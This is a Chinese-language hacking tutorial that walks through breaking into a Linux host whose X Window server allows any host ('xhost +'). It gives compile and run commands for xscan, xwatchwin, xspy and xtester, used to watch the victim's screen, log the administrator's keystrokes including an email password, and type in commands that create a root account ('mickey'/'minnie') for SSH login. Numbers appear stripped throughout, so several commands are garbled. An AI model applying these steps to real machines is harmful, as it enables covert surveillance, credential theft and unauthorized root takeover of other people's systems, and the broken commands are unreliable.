常見的漏洞分為軟件漏洞和配置漏洞軟件漏洞的挖掘需要扎實的編程功底和對操作系統原理的深入理解

配置漏洞通常是由於管理員的自身知識的不足造成的在 Linux 環境下X Window 是用來顯示圖形界面應用程序的底層系統X Window 服務的認證通常分為 xhost 和 xauth 認證xhost 認證的配置方法比較簡便只需在 xhost 命令後使用+或選項來分別表示允許或拒絕某個主機訪問本地的 X Window 服務就可以了比如:xhost + 就表示允許 IP 地址為 的機器訪問本地的 X Window 服務 Xhost 則表示禁止 IP 地址為 的機器訪問本地的 X Window 服務可是如果當管理員配置不當配置成xhost +這樣的通配符方式後就表示允許任意 IP 地址的主機來訪問本地的 X Window 服務這樣的配置是很危險的遠程攻擊者可以利用管理員的這個配置漏洞結合其他的系統服務輕易的拿到主

機的最高權限

一查點





先來對目標機器進行端口掃描了解開放的服務在 Linux 環境下我選擇的 Nmap 這個掃描之王掃描結果如圖 所示:

圖

通過 Nmap 返回的掃描結果可以得知主機開放了 SSH 服務( 端口)X Window 服務( 端口)此時的入侵思路有 個一是通過對 SSH 服務的暴力破解得到主機訪問權限或者如果主機的 SSH 服務采用的版本為 V也可以使用 Cain 或 Ettercap 工具對其進行嗅探攻擊從而得到明文連接密碼二是看看 X Window服務配置是否正確如果管理員配置不當那我們的入侵就簡單多了





xscan 是一款在評估 X Window 服務時最常用的一款掃描工具該工具可以快速識別一個網段或一台主機的 X window 服務當采用 xhost 認證方法時激活了+通配符(xhost +)這種配置錯誤的主機Linux 下的許多工具都是采用源碼形式發布的所以我們首先需要編譯下命令如下

tar zxf xscantargz

gcc xscanc snoopc o xscan L/usr/XR/lib lX

xscan 的使用非常簡單在 xscan 後輸入要掃描的獨立 IP 地址或 IP 網段就可以了命令如下:

/xscan

效果如圖 所示:

圖

通過 xscan 的掃描結果可以看到該工具已經連接到了主機 的 X window 服務並開始捕獲 這台主機的擊鍵信息並把記錄保存到 KEYLOG: 文件中



二入侵



從上面對主機的查點得知了 這台主機 X window 服務的 xhost 認證配置不當我們可以使用 xwininfo 這款工具實時的監控 主機的屏幕了解目標主機的一舉一動xwatchwin 也是采用源碼的形式發布的編譯命令如下:

tar zxf xwatchwintarZ

cc O xwatchwinc o xwatchwin L/usr/XR/lib lX

當使用 xwatchwin 時需要本地的 Linux 平台已經進入圖形界面了否則該工具無法成功使用工具的使用命令如下:

/xwatchwin root

輸入完上面的命令的後就會彈出一個窗口我們就可以實時的監視 這台主機的一舉一動了效果如圖 所示:

圖









如果只想知道目標主機的擊鍵情況 也為了節省帶寬 又或者當目標主機的管理員鍵入的密碼被顯示為*號字符(登錄郵箱論壇)時可以使用 xspy 這款工具實時的記錄目標主機的鍵盤記錄

從而得到敏感的信息方便我們進一步入侵在編譯 xspy 的時候如果你的 Linux 主機已經包括了 usleep 函數需要修改下Imakefile 文件把其中的 usleepc 和 usleepo 刪除這樣才能正常的編譯如圖 :

圖

編譯命令為:

xmkmf;make

使用方法為:

/xspy display :

這時你就可以看到目標主機的管理員的鍵盤記錄信息了如圖 :

圖

通過對 這台主機的實時監視過程中我發現管理員大部分時間只是上網沖浪配合 xspy 的鍵盤記錄我得到了管理員的郵箱密碼但是當嘗試使用 SSH 登錄的時候帳號並不正確又等了好久發現管理員打開了一個終端命令行正在配置 Apache 的相關信息我們的機會來了可以通過 Xtester 這款工具直接發送添加管理員的命令到目標主機的終端命令行窗口然後再登錄 SSH





編譯 Xtesterc 的時候程序作者並沒有把 C 文件的相關頭文件包含進代碼中 所以需要我們手動添加下如圖 :

圖

xtester 的編譯命令如下:

gcc xtesterco xtester lXtst lX L/usr/XR/lib



使用 Xtester 前需要知道終端命令行窗口的十六進制的 ID 值可以使用 Linux 系統自帶的 xwininfo 得到

命令如下:

xwininfo tree root display |grep i konsole



通過 grep 過濾出目標主機的終端命令行(konsole)窗口的 ID 值為 xe就可以使用 Xtester 來發送我們的擊鍵到這個窗口了命令如下:

/xtester xe :

輸入完上述命令後會彈出一個小窗口此時就可以輸入添加管理員的命令了現在的輸入是沒有回顯的所以要仔細輸入我的經驗是輸入每次命令前和命令後多按幾次回車可以增加成功率Linux 下添加系統管理員的命令如下:

useradd g u o mickey

echo mickey:minnie |chpasswd

這兩條命令的意思為添加一個具有 root 權限的用戶名為 mickey密碼為 minnie 的系統帳號效果如圖 :

圖





現在就可以使用 SSH 登錄了命令如下:

ssh l mickey T

效果如圖 所示:

圖

至此我們就輕易的得到了目標主機的最高權限了接下來安裝 rootkit 的工作我就不做了:)

三結束語

可以看出 Linux 下的入侵對我等小菜來說主要難點還是編譯利用代碼 我在編譯代碼的時候經常出現錯誤不是找不到相關的庫文件路徑就是程序本身的代碼缺少頭文件或分號語句結束

這時候可以去 Google下得到相關的幫助我也是剛學 Linux如果有錯誤的地方還請各位高手斧正

From:http://tw.wingwit.com/Article/Network/201311/30094.html